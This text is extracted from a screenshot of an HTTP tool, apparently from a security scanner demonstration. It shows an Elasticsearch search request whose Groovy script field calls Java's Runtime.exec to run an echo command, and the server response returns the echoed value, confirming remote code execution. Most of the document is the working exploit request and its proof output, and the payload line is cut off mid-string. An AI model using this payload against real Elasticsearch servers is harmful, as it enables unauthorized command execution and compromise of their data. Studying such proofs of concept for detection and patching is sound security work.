 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /_search?pretty HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.8
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Host: 127.0.0.1:9200
7 Accept-Language: en
8 Content-Type: application/text
9 Content-Length: 191
10
11 {
"size":1,
"script_fields":{
"lupin":{
"lang":"groovy",
"script":"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"echo 460f7ccb
}
}
}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Content-Length: 400
4
5 {
6 "took":12,
7 "timed_out":false,
8 "_shards":{
9 "total":5,
10 "successful":5,
11 "failed":0
12 },
13 "hits":{
14 "total":60,
15 "max_score":1.0,
16 "hits":[
{
17 "_index":"website",
18 "_type":"blog",
19 "_id":"AXjAM3vqGtskpXgobbq2",
20 "_score":1.0,
21 "fields":{
22 "lupin":[
"460f7ccb583e25e09c0fe100a2c9e90d\n"
]
23 }
? Search...
知乎 @Goby
Done